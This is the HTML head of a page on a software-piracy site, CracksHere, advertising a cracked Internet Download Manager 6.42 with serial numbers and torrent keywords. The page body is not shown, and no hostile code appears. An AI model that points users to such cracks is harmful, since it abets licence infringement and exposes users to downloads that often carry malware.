

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crackshere.com/idm-crack-torrent-2023/
body_size: 27390
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="bAIK7-uBD6KqhIyn5P3250O_-TmbPfaOqWrtdMcHbkc" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.crackshere.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IDM 6.42 Build 57 with Latest Version Crack (Latest 2026)</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f11398a608fca7188b135ec9-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="IDM is the only software that provides fast and secure downloading from any type of source. Use IDM 2026 Crack for this purpose, available for free" />
	<link rel="canonical" href="https://www.crackshere.com/idm-crack-torrent-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IDM 6.42 Build 57 with Latest Version Crack (Latest 2026)" />
	<meta property="og:description" content="IDM is the only software that provides fast and secure downloading from any type of source. Use IDM 2026 Crack for this purpose, available for free" />
	<meta property="og:url" content="https://www.crackshere.com/idm-crack-torrent-2023/" />
	<meta property="og:site_name" content="CracksHere" />
	<meta property="article:published_time" content="2026-01-04T19:01:43+00:00" />
	<meta property="article:modified_time" content="2026-01-04T23:16:47+00:00" />
	<meta property="og:image" content="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Luke Wilson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luke Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crackshere.com/idm-crack-torrent-2023/#article","isPartOf":{"@id":"https://www.crackshere.com/idm-crack-torrent-2023/"},"author":{"name":"Luke Wilson","@id":"https://www.crackshere.com/#/schema/person/d6f2ca52bf1de0ed15356d997baa65c2"},"headline":"IDM 6.42 Build 57 Crack With Serial Number 2026 {Lifetime}","datePublished":"2026-01-04T19:01:43+00:00","dateModified":"2026-01-04T23:16:47+00:00","mainEntityOfPage":{"@id":"https://www.crackshere.com/idm-crack-torrent-2023/"},"wordCount":1527,"commentCount":5,"publisher":{"@id":"https://www.crackshere.com/#organization"},"image":{"@id":"https://www.crackshere.com/idm-crack-torrent-2023/#primaryimage"},"thumbnailUrl":"https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png","keywords":["idm crack download 32 bit","idm crack free download","idm crack key free download","idm crack patch","idm crack retail","idm crack version","idm download free full version with serial key for windows 7","idm free download utorrent kickass","idm full version torrentz2","idm full version with crack download kickass"],"articleSection":["Download Manager"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.crackshere.com/idm-crack-torrent-2023/#respond"]}]},{"@type":"WebPage","@id":"https://www.crackshere.com/idm-crack-torrent-2023/","url":"https://www.crackshere.com/idm-crack-torrent-2023/","name":"IDM 6.42 Build 57 with Latest Version Crack (Latest 2026)","isPartOf":{"@id":"https://www.crackshere.com/#website"},"primaryImageOfPage":{"@id":"https://www.crackshere.com/idm-crack-torrent-2023/#primaryimage"},"image":{"@id":"https://www.crackshere.com/idm-crack-torrent-2023/#primaryimage"},"thumbnailUrl":"https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png","datePublished":"2026-01-04T19:01:43+00:00","dateModified":"2026-01-04T23:16:47+00:00","description":"IDM is the only software that provides fast and secure downloading from any type of source. Use IDM 2026 Crack for this purpose, available for free","breadcrumb":{"@id":"https://www.crackshere.com/idm-crack-torrent-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crackshere.com/idm-crack-torrent-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crackshere.com/idm-crack-torrent-2023/#primaryimage","url":"https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png","contentUrl":"https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png","width":200,"height":200,"caption":"IDM Crack"},{"@type":"BreadcrumbList","@id":"https://www.crackshere.com/idm-crack-torrent-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crackshere.com/"},{"@type":"ListItem","position":2,"name":"IDM 6.42 Build 57 Crack With Serial Number 2026 {Lifetime}"}]},{"@type":"WebSite","@id":"https://www.crackshere.com/#website","url":"https://www.crackshere.com/","name":"CracksHere","description":"Download Crack Software for Mac and Window","publisher":{"@id":"https://www.crackshere.com/#organization"},"alternateName":"CracksHere","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crackshere.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.crackshere.com/#organization","name":"Cracks Here","url":"https://www.crackshere.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crackshere.com/#/schema/logo/image/","url":"https://www.crackshere.com/wp-content/uploads/2020/04/ice_screenshot_20200425-011514.png","contentUrl":"https://www.crackshere.com/wp-content/uploads/2020/04/ice_screenshot_20200425-011514.png","width":210,"height":156,"caption":"Cracks Here"},"image":{"@id":"https://www.crackshere.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.crackshere.com/#/schema/person/d6f2ca52bf1de0ed15356d997baa65c2","name":"Luke Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crackshere.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0d94882f62fad43cd8286c5437118abe2a8dc55c8864e49bc4f40dc2643e55c?s=96&d=robohash&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0d94882f62fad43cd8286c5437118abe2a8dc55c8864e49bc4f40dc2643e55c?s=96&d=robohash&r=g","caption":"Luke Wilson"},"url":"https://www.crackshere.com/author/luke/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CracksHere &raquo; Feed" href="https://www.crackshere.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CracksHere &raquo; Comments Feed" href="https://www.crackshere.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CracksHere &raquo; IDM 6.42 Build 57 Crack With Serial Number 2026 {Lifetime} Comments Feed" href="https://www.crackshere.com/idm-crack-torrent-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crackshere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crackshere.com%2Fidm-crack-torrent-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crackshere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crackshere.com%2Fidm-crack-torrent-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crackshere.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='codilight-lite-style-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/style.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating_style-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf_style-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=1768429846' type='text/css' media='all' />
<script type="f11398a608fca7188b135ec9-text/javascript" src="https://www.crackshere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="f11398a608fca7188b135ec9-text/javascript" src="https://www.crackshere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="f11398a608fca7188b135ec9-text/javascript" src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js" defer></script>
<link rel="https://api.w.org/" href="https://www.crackshere.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crackshere.com/wp-json/wp/v2/posts/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crackshere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.crackshere.com/?p=1231' />
<script type="f11398a608fca7188b135ec9-text/javascript">var ajaxurl = "https://www.crackshere.com/wp-admin/admin-ajax.php";</script>          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><style type='text/css'>img#wpstats{display:none}</style><link rel="icon" href="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

